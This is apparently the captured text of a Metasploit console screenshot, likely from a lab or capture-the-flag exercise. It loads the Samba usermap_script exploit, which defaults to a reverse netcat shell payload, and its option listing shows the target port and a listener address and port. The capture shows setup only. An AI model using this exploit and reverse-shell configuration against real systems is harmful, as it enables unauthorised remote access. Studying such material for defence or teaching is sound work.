 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.30.66.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic